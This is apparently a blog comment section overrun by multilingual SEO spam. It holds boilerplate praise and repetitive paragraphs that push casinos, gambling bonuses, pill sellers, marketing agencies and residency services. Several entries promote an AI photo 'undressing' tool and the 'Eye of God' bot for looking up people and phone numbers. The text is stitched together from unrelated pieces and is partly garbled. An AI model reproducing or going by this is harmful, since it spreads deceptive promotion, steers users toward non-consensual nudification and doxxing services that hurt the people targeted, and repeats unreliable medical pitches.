Experienced photographers use subtle contrasts to convey mood.
Such images celebrate authenticity and character.
https://xnudes.ai/
Every shot aims to tell a story through pose.
The intention is to portray inner grace in an elegant way.
Observers often admire such work for its creativity.
This style of photography blends emotion and vision into something truly unique.
I have been surfing on-line greater than 3 hours today, but I by no means found any fascinating article like yours. It is pretty price sufficient for me. In my opinion, if all website owners and bloggers made just right content material as you did, the web will be a lot more helpful than ever before.
Contemporary websites for adult audiences provide a selection of engaging content.
These sites are designed for meeting new people and sharing ideas.
Users can connect with others who have similar hobbies.
A lot of of these sites focus on respectful interaction and friendly communication.
https://ismailaga.info/lifestyle/vintage-sex-exploring-the-retro-side-of-adult-entertainment/
The design is usually user-friendly, making it easy to use.
Such platforms help people to explore interests in a relaxed online environment.
Security remains an essential part of the user experience, with many sites implementing protection.
Overall, these platforms are created to support mature interaction in a respectful digital space.
Very clear internet site, thankyou for this post.
Utterly composed articles, Really enjoyed reading.
I loved as much as you will receive performed right here. The cartoon is tasteful, your authored material stylish. nonetheless, you command get bought an shakiness over that you would like be delivering the following. in poor health without a doubt come further formerly again since precisely the similar just about very ceaselessly within case you shield this hike.
There is obviously a bunch to realize about this. I suppose you made certain nice points in features also.
F*ckin¦ amazing things here. I¦m very glad to see your article. Thanks a lot and i’m looking forward to touch you. Will you please drop me a e-mail?
Современные онлайн-сервисы для обработки изображений являются всё более популярными.
Они задействуют искусственный интеллект для обновления изображений.
С помощью таких инструментов можно удалить фон на фото без дополнительных программ.
Это упрощает процесс и даёт отличный результат.
раздеватор по фото нейросеть
Большинство пользователи применяют такие боты для контента.
Они способствуют создавать эстетичные фотографии даже без студийной съёмки.
Использование таких систем удобное, поэтому с ними легко разобраться.
Развитие нейросетей делает фотообработку доступной для всех пользователей.
Нейросетевые поисковые системы для мониторинга источников становятся всё более популярными.
Они дают возможность собирать открытые данные из интернета.
Такие решения используются для аналитики.
Они способны быстро систематизировать большие объёмы информации.
глаз бога оригинал
Это помогает создать более полную картину событий.
Некоторые системы также включают функции визуализации.
Такие платформы активно применяются среди специалистов.
Эволюция технологий позволяет сделать поиск информации более точным и быстрым.
**breathe**
breathe is a plant-powered tincture crafted to promote lung performance and enhance your breathing quality.
Marketing through opinion leaders has become one of the most popular strategies in digital promotion.
It enables organizations to reach their followers through the recommendations of content creators.
Creators publish posts that create interest in a product.
The key advantage of this approach is its authenticity.
https://yoloco.io/ru/bloggery-kyrgyzstan-politician
Followers tend to respond more actively to real recommendations than to traditional advertising.
Companies can effectively choose influencers to target the right market.
A thought-out influencer marketing campaign enhances visibility.
As a result, this form of promotion has become an important part of brand strategy.
Good write-up, I?¦m regular visitor of one?¦s web site, maintain up the nice operate, and It is going to be a regular visitor for a lengthy time.
Интеллектуальные боты для анализа данных становятся всё более востребованными.
Они позволяют находить доступные данные из разных источников.
Такие боты применяются для исследований.
Они могут быстро систематизировать большие объёмы информации.
глаз бога телеграмм что это такое
Это позволяет сформировать более объективную картину событий.
Некоторые системы также обладают удобные отчёты.
Такие платформы популярны среди исследователей.
Эволюция технологий позволяет сделать поиск информации доступным и удобным.
Collaboration with influencers has become one of the most popular tools in modern promotion.
It allows organizations to reach their followers through the voice of public figures.
Bloggers share content that boost engagement in a brand.
The key advantage of this approach is its natural tone.
https://yoloco.io/ru/bloggery-all-photography
Users tend to react more actively to personal recommendations than to traditional advertising.
Companies can carefully identify channels to target the right group.
A well-planned influencer marketing campaign strengthens reputation.
As a result, this type of promotion has become an important part of modern marketing.
Аренда спецтехники сегодня является практичным решением для строительных компаний.
Она позволяет решать задачи без дополнительных затрат содержания оборудования.
Современные компании, предлагающие такую услугу, обеспечивают широкий выбор машин для разных направлений.
В парке можно найти погрузчики, катки и специализированные машины.
https://www.topclimat.ru/publications/kak-vybrat-nadezhnuyu-spectehniku-dlya-arendy.html
Главный плюс аренды — это отсутствие затрат на обслуживание.
Кроме того, арендатор получает современную технику, с полным обслуживанием.
Профессиональные компании предлагают удобные условия сотрудничества.
Таким образом, аренда спецтехники — это оптимальный выбор для тех, кто ценит экономию в работе.
Поиск digital-агентства — ключевой шаг в продвижении бизнеса.
Прежде чем заключить договор, стоит оценить портфолио выбранного агентства.
Профессиональная команда всегда работает на основе исследований и опирается на потребности заказчика.
Стоит проверить, какие инструменты предлагает агентство: SMM, email-маркетинг и другие направления.
https://vzlet.media/blog/digital-marketing/seo/opisanie-karotochki-tovara/
Плюсом является прозрачная система взаимодействия и реальные цели.
Рекомендации помогут сделать вывод, насколько результативно агентство выполняет задачи.
Не рекомендуется выбирать по дешёвым предложениям, ведь эффективность стратегии зависит от подхода специалистов.
Грамотный выбор digital-агентства позволит достичь целей и повысить эффективность.
Нейросетевые боты для мониторинга источников становятся всё более популярными.
Они позволяют собирать публичные данные из интернета.
Такие решения применяются для аналитики.
Они способны точно анализировать большие объёмы информации.
глаз бога проверить человека
Это помогает получить более точную картину событий.
Некоторые системы также обладают инструменты фильтрации.
Такие боты активно применяются среди аналитиков.
Совершенствование технологий делает поиск информации эффективным и удобным.
Современные онлайн-сервисы для мониторинга источников становятся всё более востребованными.
Они помогают изучать публичные данные из социальных сетей.
Такие инструменты применяются для исследований.
Они умеют точно систематизировать большие объёмы информации.
глз бога
Это способствует сформировать более объективную картину событий.
Некоторые системы также предлагают удобные отчёты.
Такие боты популярны среди аналитиков.
Совершенствование технологий позволяет сделать поиск информации эффективным и быстрым.
Современные поисковые системы для поиска информации становятся всё более популярными.
Они помогают собирать открытые данные из интернета.
Такие инструменты используются для журналистики.
Они способны быстро систематизировать большие объёмы данных.
глз бога
Это позволяет создать более объективную картину событий.
Некоторые системы также предлагают инструменты фильтрации.
Такие платформы широко используются среди аналитиков.
Эволюция технологий позволяет сделать поиск информации доступным и быстрым.
?? ?????? ???????? ?? ???????? ??? ???? ??????? ?????????? ?????????? ??????????.
?????? ?????? ?? ?????, ?????????????? ???????????? ?????????.
?????????, ??????????? ?????, ???????? ????? ??????????? ? ?????? ????????.
??? ?????? ????????? ???????????, ????? ???? ???????????.
https://ryanhendersonforcongress.com
????????? ???????, ??????? ??????????????? ????? ?? ???????? ?????.
?????? ????? ????? ???????? ????????? ??????????, ?????????? ??? ?????????.
?????? ???? ??????????? ? ????????? ? ?????????.
????????? ???? ????, ?? ????????? ??????? ?????????? ??????????.
Responsible gaming is very important for ensuring a healthy gaming experience.
It helps players enjoy the activity without unwanted stress.
Understanding your boundaries is a key part of responsible behavior.
Players should set reasonable budget limits before they start playing.
Pokies Free Demo
Short pauses can help maintain focus and avoid burnout.
Transparency about one’s habits is essential for keeping gaming a enjoyable activity.
Many companies now promote responsible gaming through educational tools.
By staying mindful, every player can play while preserving their balance.
Современные боты для поиска информации становятся всё более популярными.
Они дают возможность находить публичные данные из разных источников.
Такие боты применяются для исследований.
Они могут оперативно анализировать большие объёмы информации.
глазбога тг ьот
Это помогает получить более точную картину событий.
Некоторые системы также обладают удобные отчёты.
Такие боты широко используются среди исследователей.
Совершенствование технологий превращает поиск информации доступным и наглядным.
Современные онлайн-сервисы для мониторинга источников становятся всё более популярными.
Они позволяют находить открытые данные из интернета.
Такие решения используются для аналитики.
Они могут оперативно обрабатывать большие объёмы данных.
глаз бога проверить номер
Это позволяет создать более полную картину событий.
Многие системы также включают функции визуализации.
Такие платформы популярны среди исследователей.
Эволюция технологий делает поиск информации более точным и удобным.
Здесь вы откроете для себя много полезной материалов.
Портал посвящён на пользователей, которым важна надёжная поддержка.
Статьи, размещённые здесь, позволяют узнать больше в самых разных направлениях.
Контент постоянно дополняется, чтобы оставаться максимально современными.
https://spafilms.me
Навигация удобная, поэтому найти нужный раздел не составит труда.
Каждый гость сайта имеет возможность подобрать материалы, подходящие его интересам.
Ресурс разработан с вниманием о аудитории.
Используя этот сайт, вы получаете ценный ресурс информации.
Интеллектуальные боты для мониторинга источников становятся всё более популярными.
Они позволяют изучать публичные данные из интернета.
Такие боты применяются для аналитики.
Они умеют быстро анализировать большие объёмы информации.
telegram глаз богf
Это помогает получить более полную картину событий.
Некоторые системы также включают удобные отчёты.
Такие боты популярны среди аналитиков.
Совершенствование технологий позволяет сделать поиск информации более точным и быстрым.
Influencer marketing has become one of the most popular tools in modern promotion.
It allows brands to reach their audience through the trust of public figures.
Influencers produce content that create interest in a brand.
The essential advantage of this approach is its genuine communication.
Yoloco
People tend to react more actively to real stories than to classic advertising.
Brands can effectively select influencers to attract the right group.
A strategic influencer marketing campaign builds trust.
As a result, this type of promotion has become an important part of modern marketing.
Поиск компании по онлайн-продвижению — важный момент в росте компании.
Перед тем как заключить договор, стоит проверить портфолио выбранного агентства.
Надёжная команда всегда работает на основе аналитики и ориентируется на особенности проекта.
Необходимо уточнить, какие услуги применяет агентство: SMM, контент-маркетинг и другие направления.
Хорошим признаком Vzlet Media является открытая отчётность и реальные показатели.
Кейсы заказчиков помогут сделать вывод, насколько эффективно агентство ведёт кампании.
Не рекомендуется выбирать по дешёвым предложениям, ведь качество работы зависит от подхода специалистов.
Взвешенный выбор партнёра по маркетингу поможет укрепить позицию и увеличить прибыль.
Прокат строительной техники сегодня считается практичным вариантом для предприятий.
Она помогает решать задачи без необходимости покупки дорогой техники.
Современные компании, предлагающие такую услугу, обеспечивают разнообразие спецоборудования для любых задач.
В парке можно найти автокраны, бульдозеры и другие виды техники.
http://www.know-house.ru/avtor/0076/avtokran-na-50-tonn.html
Главный плюс аренды — это отсутствие затрат на обслуживание.
Также, арендатор имеет доступ к исправную технику, с полным обслуживанием.
Надёжные компании заключают понятные условия сотрудничества.
Таким образом, аренда спецтехники — это разумный выбор для тех, кто стремится к экономию в работе.
Услуги по аренде техники сегодня считается удобным решением для организаций.
Она помогает реализовывать проекты без дополнительных затрат содержания дорогой техники.
Поставщики, предлагающие такую услугу, предлагают широкий выбор машин для любых задач.
В парке можно найти экскаваторы, бульдозеры и другое оборудование.
http://www.altasugar.it/new/index.php?option=com_kunena&view=topic&catid=3&id=312616&Itemid=151
Ключевое преимущество аренды — это гибкость.
Также, арендатор может рассчитывать на современную технику, поддерживаемую в порядке.
Надёжные компании оформляют понятные условия сотрудничества.
Таким образом, аренда спецтехники — это практичный выбор для тех, кто стремится к эффективность в работе.
Современная медицинское оборудование играет важную роль в сфере здравоохранения.
Именно благодаря современным приборам врачи могут быстрее ставить диагнозы.
Качественное оборудование помогает повышать уровень медицинских процедур.
Использование современной техники ускоряет процесс восстановления.
http://forum.drustvogil-galad.si/index.php/topic,234715.new.html#new
Современные учреждения стараются модернизировать оборудования, чтобы повышать эффективность.
Использование качественной аппаратуры также укрепляет репутацию клиники.
Необходимо выбирать медицинскую технику, которая сертифицирована.
Инвестиции в инновационное оборудование — это вклад в здоровье.
Дизельное топливо — это важный вид топлива, который широко используется в транспорте.
Посредством своей экономичности дизельное топливо обеспечивает длительную производительность техники.
Качественное топливо улучшает бесперебойность работоспособности систем.
Существенное влияние имеет химический баланс топлива, ведь низкосортные добавки могут снизить эффективность.
Компании, занимающиеся реализацией дизельного топлива должны соблюдать нормы безопасности.
Новые методы позволяют оптимизировать технические свойства.
Во время покупки дизельного топлива важно проверять сертификаты качества.
Складирование и перевозка топлива также влияют на его качество.
Некачественное топливо может спровоцировать поломке двигателя.
Поэтому использование проверенных поставщиков — необходимое условие.
Сегодня представлено множество вариантов дизельного топлива, отличающихся по сезону.
Морозостойкие виды дизельного топлива позволяют эксплуатацию двигателей даже при экстремальных условиях.
Благодаря развитию новых технологий качество топлива улучшается.
Продуманные решения в вопросе использования дизельного топлива помогают повышение производительности.
Таким образом, надёжный источник энергии является важнейшей частью эффективной работы любого транспортного средства.
Английский язык сегодня считается незаменимым инструментом для современного человека.
Английский язык позволяет общаться с иностранцами.
Не зная английский почти невозможно развиваться профессионально.
Многие компании оценивают специалистов с языковыми навыками.
английский для школьников 17 лет
Изучение языка расширяет кругозор.
С помощью английского, можно читать оригинальные источники без трудностей.
Помимо этого, овладение английским развивает память.
Таким образом, знание английского языка становится ключом в будущем каждого человека.
Знание английского языка сегодня считается обязательным умением для современного человека.
Он позволяет находить общий язык с людьми со всего мира.
Без владения языком сложно развиваться профессионально.
Многие компании предпочитают сотрудников, владеющих английским.
l33t-kr3w.com
Обучение английскому делает человека увереннее.
С помощью английского, можно читать оригинальные источники без перевода.
Помимо этого, регулярная практика повышает концентрацию.
Таким образом, умение говорить по-английски играет важную роль в успехе каждого человека.
Английский сегодня считается незаменимым инструментом для жителя современного мира.
Он помогает общаться с жителями разных стран.
Не зная английский сложно развиваться профессионально.
Организации требуют сотрудников, владеющих английским.
изучение английского языка для взрослых
Регулярная практика английского расширяет кругозор.
Благодаря английскому, можно путешествовать без ограничений.
Также, овладение английским развивает память.
Таким образом, умение говорить по-английски играет важную роль в саморазвитии каждого человека.
Английский язык сегодня считается важным навыком для современного человека.
Он помогает взаимодействовать с жителями разных стран.
Без знания английского сложно развиваться профессионально.
Работодатели предпочитают знание английского языка.
https://kiwitour.spb.ru/?p=2665
Регулярная практика английского расширяет кругозор.
Благодаря английскому, можно путешествовать без трудностей.
Кроме того, регулярная практика повышает концентрацию.
Таким образом, умение говорить по-английски играет важную роль в будущем каждого человека.
Online services for mature people allow individuals to meet compatible matches.
They are designed for those who appreciate open communication.
Such platforms create a convenient space for communicating with others online.
A lot of people turn to online dating to broaden their circle.
EroticVault
The key idea of such platforms is to connect users who share similar interests.
Positive interaction on these platforms helps establish real contact.
Digital tools make dating more accessible than ever before.
Ultimately, modern dating services help people feel connected regardless of busy schedules.
Знание английского языка сегодня считается обязательным инструментом для каждого человека.
Английский язык дает возможность взаимодействовать с жителями разных стран.
Без знания английского почти невозможно развиваться профессионально.
Организации требуют сотрудников, владеющих английским.
frontier-rpg.ru
Изучение языка открывает новые возможности.
Благодаря английскому, можно читать оригинальные источники без перевода.
Также, овладение английским развивает память.
Таким образом, умение говорить по-английски играет важную роль в успехе каждого человека.
Знание английского языка сегодня считается необходимым инструментом для каждого человека.
Английский язык дает возможность находить общий язык с жителями разных стран.
Без знания английского почти невозможно достигать успеха в работе.
Организации предпочитают сотрудников, владеющих английским.
rolevikionline.g-talk.ru
Регулярная практика английского открывает новые возможности.
Благодаря английскому, можно читать оригинальные источники без перевода.
Кроме того, овладение английским повышает концентрацию.
Таким образом, владение английским играет важную роль в будущем каждого человека.
Знание английского языка сегодня считается обязательным умением для современного человека.
Он помогает общаться с людьми со всего мира.
Без владения языком почти невозможно достигать успеха в работе.
Работодатели оценивают сотрудников, владеющих английским.
k90280ul.beget.tech
Регулярная практика английского делает человека увереннее.
С помощью английского, можно путешествовать без ограничений.
Также, изучение языка развивает память.
Таким образом, умение говорить по-английски играет важную роль в саморазвитии каждого человека.
Английский язык сегодня считается необходимым инструментом для каждого человека.
Он дает возможность находить общий язык с людьми со всего мира.
Без знания английского сложно строить карьеру.
Работодатели оценивают сотрудников, владеющих английским.
подготовка к экзамену toefl
Обучение английскому расширяет кругозор.
Зная английский, можно читать оригинальные источники без перевода.
Кроме того, овладение английским развивает память.
Таким образом, знание английского языка является залогом в успехе каждого человека.
Оформление вида на жительство за границей становится всё более востребованным среди жителей России.
Такой шаг даёт широкие горизонты для работы и бизнеса.
ВНЖ помогает легче пересекать границы и избегать визовых ограничений.
Помимо этого наличие второго статуса может улучшить уровень личной безопасности.
Испании
Многие россияне рассматривают ПМЖ как путь к независимости.
Оформляя ВНЖ или второй паспорт, человек расширить свои связи за рубежом.
Многие государства предлагают индивидуальные возможности получения гражданства.
Именно поэтому вопрос оформления становится приоритетной для тех, кто думает о будущем.
Наличие второго паспорта за границей становится всё более актуальным среди граждан РФ.
Такой шаг открывает дополнительные перспективы для путешествий.
ВНЖ помогает беспрепятственно путешествовать и избегать визовых ограничений.
Помимо этого подобное решение может повысить уверенность в будущем.
Паспорт Франции
Все больше людей рассматривают второе гражданство как способ расширения возможностей.
Получив ВНЖ или второй паспорт, человек легко открыть бизнес за рубежом.
Каждая страна предлагают разные условия получения статуса резидента.
Именно поэтому тема получения становится всё более значимой для тех, кто планирует развитие.
Срочный выкуп авто — это практичная услуга для тех, кто нуждается в деньгах прямо сейчас.
Сервисы срочного выкупа оценивают машины максимально быстро.
После оценки клиент узнаёт реальную стоимость авто.
Основным плюсом срочного выкупа является отсутствие бумажной волокиты.
Нет необходимости встречаться с покупателями.
Представители сервиса оформляют сделку по закону.
Этот способ идеален для тех, кто не хочет ждать.
Быстрая продажа машины — это оптимальный способ продать автомобиль быстро и безопасно.
https://plaza.rakuten.co.jp/autolombard11/diary/202511050000/
The site provides a lot of captivating and informative information.
On this platform, you can find a wide range of subjects that broaden your horizons.
Readers will value the content shared through this platform.
Every page is organized clearly, making it simple to use.
The materials are presented professionally.
There are information on different subjects.
No matter if you seek practical advice, this site has a lot to offer.
Overall, this website is a valuable hub for information seekers.
https://roborant.info/
Casino Roulette: Spin for the Ultimate Thrill
Experience the timeless excitement of Casino Roulette, where every spin brings a chance to win big and feel the rush of luck. Try your hand at the wheel today at https://k8o.jp/ !
It’s really a cool and helpful piece of info. I am glad that you shared this useful information with us. Please keep us informed like this. Thanks for sharing.
Thanx for the effort, keep up the good work Great work, I am going to start a small Blog Engine course work using your site I hope you enjoy blogging with the popular BlogEngine.net.Thethoughts you express are really awesome. Hope you will right some more posts.
It¦s really a nice and helpful piece of information. I¦m satisfied that you shared this useful information with us. Please stay us informed like this. Thanks for sharing.
Its like you read my mind! You appear to know a lot about this, like you wrote the book in it or something. I think that you could do with a few pics to drive the message home a bit, but other than that, this is magnificent blog. A great read. I’ll definitely be back.
I discovered your blog site on google and check a few of your early posts. Continue to keep up the very good operate. I just additional up your RSS feed to my MSN News Reader. Seeking forward to reading more from you later on!…
Pretty nice post. I just stumbled upon your weblog and wanted to say that I have really enjoyed browsing your blog posts. After all I’ll be subscribing to your feed and I hope you write again very soon!
Оперативная проверка здоровья играет значительную роль в здравоохранении.
Такая диагностика позволяет выявить заболевание на раннем этапе.
Чем раньше проведено обследование, тем результативнее подобрать лечение.
Многие пациенты недооценивают необходимость регулярных проверок, хотя это важный шаг к благополучию.
https://nalatty.com/cosmetology/esteticheskaya-medicina-innovacii-dlya-krasoty-i-zdorovya-kozhi/
Современное оборудование помогают получить детальные данные о состоянии организма.
Периодическая диагностика позволяют своевременно реагировать.
Для медиков раннее выявление болезни — это возможность действовать быстро.
В итоге, своевременная диагностика является неотъемлемой частью заботы о здоровье.
Practicarea responsabilă a i-gaming-ului este esențial pentru o activitate sănătoasă în mediul digital.
Această abordare îi ajută pe participanți să mențină sub control timpul petrecut în platformele de i-gaming.
Prin respectarea unor reguli simple, fiecare persoană poate menține un echilibru sănătos.
Tot mai mulți oameni aleg să urmărească reguli proprii pentru a se bucura de i-gaming într-un mod echilibrat.
Hellcase în România
Platformele moderne oferă instrumente utile pentru a gestiona activitatea.
Educația digitală joacă un rol major în dezvoltarea unei atitudini responsabile.
Când participanții sunt conștienți de limitele lor, experiența devine mai sigură.
Prin urmare, jocul responsabil în i-gaming este un element cheie pentru o participare echilibrată a platformelor online.
Thank you a lot for giving everyone a very splendid opportunity to read from this web site. It can be so pleasant and as well , jam-packed with a good time for me and my office acquaintances to search your site at least thrice per week to read the fresh things you have got. Not to mention, I’m just usually pleased concerning the surprising ideas served by you. Selected 1 tips in this posting are ultimately the most effective we have ever had.
It’s arduous to seek out educated individuals on this matter, however you sound like you realize what you’re talking about! Thanks
Регулярное выполнение домашней работы играет значимую роль в обучении школьников.
Такой подход помогает повторять изученные темы и улучшать результаты.
Большинство школьников осознают, что домашние задания учат ответственности.
Постоянная работа позволяет улучшить понимание предметов.
http://lib-5.ru/?p=897
Преподаватели нередко подчеркивают, что домашняя подготовка помогает лучше усваивать знания.
Кроме того, домашняя работа развивает самодисциплину.
Ребята, которые регулярно занимаются, обычно добиваются лучших результатов.
Таким образом, выполнение домашних заданий остаётся неотъемлемой частью образования для всех учащихся.
In clinical practice, one often observes the unidirectional flow of medical instruction. A treatment plan is formulated and executed — this dynamic has been a cornerstone of modern medicine. This model, while efficient, overlooks critical variables.
The clinical picture, however, is frequently complicated by comorbidities. One begins to note a prevalence of treatment-resistant cases. These can range from persistent subclinical fatigue to cognitive disturbances. An analysis of individual metabolic and genetic factors often reveals a landscape of interactions that was not initially apparent.
This is the cornerstone of personalized medicine. The same molecular entity can be curative for one patient and merely palliative or even detrimental for another. Long-term health outcomes are shaped by these subtle, cumulative decisions.
Therefore, fostering a collaborative doctor-patient relationship is paramount. The informed patient is empowered to work synergistically with their healthcare provider. For those seeking to deepen their understanding of this complex interplay, we advise delving into the subject further. A prudent starting point for any individual would be to research and better understand black cialis 80mg.
This discussion is designed to be informative, but it is not a replacement for a consultation with a qualified healthcare provider. Always seek the advice of your physician or another qualified health professional with any questions you may have regarding a medical condition.
Взвешенное отношение к игре является важным элементом комфортного развлечения.
Она помогает предотвратить ненужные проблемы и поддерживать контроль во время развлечений.
Большинство игроков понимают, что самоконтроль помогает получать удовольствие без неприятных ситуаций.
Установление ограничений позволяет контролировать время.
https://blokov-casino.net/online-casino-betting-platform-mostbet/
Кроме того, важно понимать своё поведение и устраивать перерывы.
Игровые платформы часто предлагают опции контроля, которые помогают сохранять баланс.
Игроки, которые придерживаются принципов ответственности, чаще получают стабильные положительные впечатления.
Следовательно, ответственная игра остаётся основой безопасного досуга.
Le jeu responsable est essentiel pour profiter d’un loisir maîtrisé.
Il permet de réduire les risques et de garder le contrôle tout en se divertissant.
Beaucoup d’utilisateurs comprennent que la modération aide à éviter les situations délicates.
Définir des règles personnelles permet de maîtriser la durée du jeu.
http://marshallplast.com/forum/index.php?topic=425.new#new
Il est tout aussi essentiel de connaître ses habitudes et de prendre un moment de repos.
Beaucoup de sites proposent des fonctions de limitation pour encourager un jeu sain.
Les joueurs responsables parviennent souvent à maintenir une stabilité émotionnelle.
Finalement, le jeu responsable reste un principe essentiel pour un divertissement sûr.
EasyDrop представляет собой востребованным проектом для открытия кейсов со скинами в CS 2.
Многим пользователям нравится, что здесь понятная система управления, позволяющий быстро разобраться к работе платформы.
В сервисе доступно широкий выбор наборов, что создаёт больше вариантов для выбора.
Создатели платформы стараются обновлять коллекции, чтобы пользователи получали новые варианты.
купоны изи дроп
Многие отмечают, что EasyDrop приятен в эксплуатации благодаря структурированным разделам.
Также ценится то, что платформа дает несколько форматов активности, повышающие общую интересность работы.
Однако пользователям важно помнить, что любые действия на подобных платформах требуют осознанного использования.
В целом, EasyDrop воспринимается как онлайн-платформа для досуга, созданный для тех, кто интересуется игровой косметикой.
Контроль работы серверов является ключевой задачей для обеспечения надежности систем.
Он позволяет отслеживать ошибки на первых шагах развития проблем.
Быстрое выявление проблем снижает риск нарушений работы сервисов.
Сетевые администраторы ценят, что регулярный мониторинг обеспечивает бесперебойность.
Специализированные сервисы позволяют отслеживать состояние в реальном времени.
Оперативные сигналы помогают немедленно принимать меры и минимизировать последствия.
Мониторинг также оптимизирует работу серверов и повышает эффективность.
Следовательно, регулярный мониторинг серверов — это необходимая мера для стабильной работы инфраструктуры.
http://baretly.net/index.php?topic=82061.new#new
My developer is trying to persuade me to move to .net from PHP. I have always disliked the idea because of the costs. But he’s tryiong none the less. I’ve been using WordPress on a number of websites for about a year and am nervous about switching to another platform. I have heard good things about blogengine.net. Is there a way I can import all my wordpress content into it? Any help would be really appreciated!
napoleons casino hull
References:
https://vtuguru.online/read-blog/166_best-real-money-australian-online-casino-sites-for-2025.html
Discount codes are dedicated combinations of simple codes that provide exclusive discounts.
They are frequently offered by brands to encourage shopping.
Such codes allow users to cut their costs when placing an order.
Many people appreciate promo codes because they help stretch the budget.
https://dosweeps.com/promotions/go-go-gold-100-cashback-on-day-1-losses
Many stores share these codes through email newsletters.
Using them is usually simple and requires only entering the code during checkout.
Promo codes also help companies boost activity by offering short-term deals.
Overall, they serve as a practical feature for anyone who wants to save money.
Изучение английского языка считается необходимым инструментом в современном мире.
Он даёт возможность общаться с людьми из других стран.
Многие специалисты понимают, что английский увеличивает шансы на успех.
Знание языка облегчает путешествия и способствует межкультурному общению.
https://dangtinvantai.com/threads/kak-pravil-nee-izucat-anglijskij-rebenku.70658/
Он также улучшает память и внимание и укрепляет самостоятельность в различных ситуациях.
Учёба английского открывает доступ к мировым знаниям в науке, технике и бизнесе.
Регулярное изучение помогает совершенствовать навыки и приносит успех.
В итоге, знание английского языка необходимо для развития и карьерного роста в современном обществе.
Die mobile App bietet zusätzlichen Komfort, indem sie alle Funktionen der Desktop-Version für unterwegs verfügbar macht. Die Benutzeroberfläche des Total Casinos ist intuitiv gestaltet, was die Navigation zu einem Kinderspiel macht. Für treue Spieler hält Total Casino regelmäßige Promotionen bereit, die reichlich Mehrwert bieten. Diese neuen Spiele bieten nicht nur erstklassige Grafiken, sondern auch einzigartige Funktionen, die das Spielerlebnis bereichern. Und wenn Live-Dealer Ihre Präferenz sind, bietet das Casino auch hier eine aufregende Vielfalt. Das Total Casino-App bietet ein sicheres und vertrauenswürdiges Spielerlebnis, indem es SSL-Verschlüsselung verwendet, um alle Daten zu schützen.
Hier leiten echte professionelle Dealer Spiele in Echtzeit, die direkt auf Ihr Gerät gestreamt werden. Wir bringen das authentische Casino-Erlebnis direkt auf Ihren Bildschirm. Machen Sie sich bereit für ein unvergessliches Spielerlebnis, direkt hier! Wir sind stolz darauf, eine Auswahl anzubieten, die jeden Geschmack trifft, egal ob Sie ein erfahrener High Roller sind oder gerade erst Ihre Online-Casino-Reise beginnen. Treten Sie ein in die lebendige Welt von Totalcasino Deutschland, wo ein umfangreiches und spannendes Spielportfolio jeden Spieler erwartet. Totalcasino verpflichtet sich, jeden Moment, den Sie bei uns verbringen, wirklich lohnend zu gestalten! Es ist unsere aufrichtige Art, Ihnen ein riesiges Dankeschön dafür zu sagen, dass Sie Totalcasino als Ihr Spielziel gewählt haben.
References:
https://online-spielhallen.de/nv-casino-bonus-2-000-e-225-freispiele-aktuell/
Drawing from years of wellness observations, it’s typical to encounter an overdependence on quick fixes for deeper bodily harmony.
Visualize your health journey as a predictable road, seldom branching off to explore uncharted territories that could lead to true transformation.
Much like a serene ocean surface that belies powerful currents beneath.
Countless factors weave together in mysterious ways that we only begin to appreciate through careful attention.
It’s comparable to an orchestra where every musician interprets the score through their unique lens.
A broad range of experiences unfolds, some invigorating and empowering, while others provoke deeper contemplation.
Peering closely at the reflection of your own self-discovery.
unveils the elegance inherent in paths tailored specifically to you.
Shaping your well-being evolves into a deeply artistic endeavor.
Genuine thriving is measured by how seamlessly it connects with the unique spirit it serves.
It forms a vibrant, ever-unfolding fabric rich with purpose.
For this reason, nurturing an ongoing conversation with your body’s wisdom becomes absolutely crucial.
A well-rounded perspective calls for active involvement from all dimensions of your being.
As though launching into vast, unexplored seas, chase after what truly speaks to your core.
Imagine the possibilities awaiting—embark on finding out about cenforce 100
Hierbei solltest du einige Bankarbeitstage einplanen, wenn du eine bwin Auszahlungen anforderst. Der eingezahlte Betrag sollte binnen weniger Augenblicke auf deinem bwin Casino Konto sein. Diese sind Teil eines Live-Angebots, das es aufgrund der gesetzlichen Bestimmungen bei bwin.de ebenfalls nicht gibt. Das, was für bwin Roulette gilt, hat auch für bwin Blackjack Bestand. Bwin Roulette zählt aufgrund der gesetzlichen Bestimmungen in Deutschland nicht zum Angebot im bwin Casino.
Das Unternehmen verfügt über alle notwendigen Genehmigungen, um Sportwetten und Casino-Spiele sicher anzubieten. Das Programm bietet außerdem Zugang zu attraktiven Anmeldeangeboten, Boni und exklusiven Deals, die dabei helfen, die Einnahmen zu steigern. Einzelwetten sind ebenfalls verfügbar, sodass Fans von Novak Djokovic, LeBron James, Nikola Jokić und Alex Pereira interessante Ergebnisse finden können. Bwin bietet verschiedene Möglichkeiten für Kunden, auf Sport zu wetten. Die Bwin-Mobile-App ermöglicht es Nutzern, Wetten zu platzieren und Casinospiele auf ihren Handys zu spielen. Alle Aktionen haben Geschäftsbedingungen, und Spieler sollten immer verantwortungsbewusst spielen.
References:
https://online-spielhallen.de/1-go-casino-bonus-sicherheit-spiele-2025/
Zu den möglichen Belohnungen gehören ein Bargeldbonus von bis zu 200 % und wöchentlich 100 Freispiele. Der Willkommensbonus kann bis zu 800 CHF an Bonusgeldern sowie 200 Freispiele für Spielautomaten bieten. Lassen Sie sich von unserer umfangreichen Spielebibliothek mit klassischen Spielautomaten, modernen Video-Spielautomaten, Tischspielen wie Blackjack und Roulette, spannenden Live-Casino-Spielen sowie innovativen Megaways-Spielautomaten und Instant Games fesseln.
Sie sind genauso fesselnd und bieten eine schöne Abwechslung zu den traditionellen Casinospielen. Hit’n’Spin bietet ein fesselndes Plinko-Erlebnis, das zu meiner ersten Anlaufstelle für schnellen online-Spielspaß geworden ist. Dies ist die perfekte Möglichkeit für neue Spieler, sich risikofrei mit den Spielen vertraut zu machen, bevor sie um echtes Geld spielen. Und Sie werden die Option sehen, kostenlos und mit unbegrenztem Übungsguthaben zu spielen. Die Gewinne aus diesen Freispielen mussten zwar 40-mal durchgespielt werden, aber hey, es waren trotzdem Freikugeln, um ein neues Spiel auszuprobieren.
References:
https://online-spielhallen.de/400-casino-bonus-2025-beste-angebote-fur-deutschland/
Zudem gibt es 70 Freispiele für das populäre Automatenspiel Big Bass Splash von Pragmatic Play. Der Willkommensbonus mit einer maximalen Bonussumme von 1.500 Euro ist auf die ersten drei Einzahlungen aufgeteilt. Bei uns gibt es bis zu 1.500 Euro zusätzlich sowie 150 Freispiele für einige der beliebtesten Spielautomaten. Zusätzlich gibt es meistens Freispiele für beliebte Casino Slots. Anschließend kann man eine erste Einzahlung vornehmen oder seinen Willkommensbonus aktivieren, um mit dem Spielen zu beginnen. Dabei kann man sich auch interessante und lukrative Boni sichern, durch die Startguthaben und Freispiele winken.
